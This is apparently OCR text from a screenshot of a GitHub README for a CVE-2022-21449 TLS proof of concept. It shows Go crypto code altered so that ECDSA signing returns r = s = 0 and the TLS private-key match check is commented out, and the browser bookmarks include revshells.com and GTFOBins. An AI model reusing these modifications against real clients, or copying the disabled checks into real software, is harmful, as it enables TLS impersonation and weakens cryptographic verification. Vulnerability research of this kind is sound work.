 1 2 3 4 5 CRT 10.8.47.242 11:15
Trash
File System
Home
Online - R TryHackM ChatGPT Document library-back: java crypto CVE-2022 CVE-2022 JSON We GitHub - n GitHub
https://github.com/notkmhn/CVE-2022-21449-TLS-PoC 110% 13
Exploit-DB TryHackMe CyberChef CrackStation revshells.com GTFOBins 0day sent this Aperi'Solve
README
In crypto/ecdsa/ecdsa.go, the function signGeneric was essentially modified to:
func signGeneric(priv *PrivateKey, csprng *cipher.StreamReader, c elliptic.Curve, hash []byte)
// SEC 1, Version 2.0, Section 4.1.3
// CVE-2022-21449 - Modified and removed all calculations. Return r = s = 0
r = new(big.Int)
s = new(big.Int)
return
}
And in crypto/tls/tls.go, the function X509KeyPair has been changed to disable verification checks that a given
private key matches the X.509 certificate's public key for ECDSA public keys:
// X509KeyPair parses a public/private key pair from a pair of
// PEM encoded data. On successful return, Certificate.Leaf will be nil because
// the parsed form of the certificate is not retained.
func X509KeyPair(certPEMBlock, keyPEMBlock []byte) (Certificate, error) {
fail := func(err error) (Certificate, error) { return Certificate{}, err }
...
switch pub := x509Cert.PublicKey.(type) {
...
case *ecdsa.PublicKey:
// CVE-2022-21449: Modified checks away
_, ok := cert.PrivateKey.(*ecdsa.PrivateKey)
if !ok {
return fail(errors.New("tls: private key type does not match public key
}
/*if pub.X.Cmp(priv.X) != 0 || pub.Y.Cmp(priv.Y) != 0 {
return fail(errors.New("tls: private key does not match public key"))
}*/
...